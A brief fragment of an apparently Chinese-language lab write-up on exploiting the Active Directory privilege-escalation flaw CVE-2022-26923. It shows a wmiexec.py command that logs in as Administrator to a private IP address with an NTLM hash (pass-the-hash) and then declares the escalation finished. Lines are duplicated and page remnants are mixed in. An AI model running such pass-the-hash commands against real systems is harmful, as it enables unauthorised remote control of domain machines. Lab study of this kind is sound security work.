

利用admin的hash进行连接

利用admin的hash进行连接

python3 wmiexec.py Administrator@192.168.172.145 -hashes aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942

权限提升结束,参考文章:Active Directory 域服务特权提升漏洞 CVE-2022–26923

权限提升结束,参考文章:Active Directory 域服务特权提升漏洞 CVE-2022–26923

404

404

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?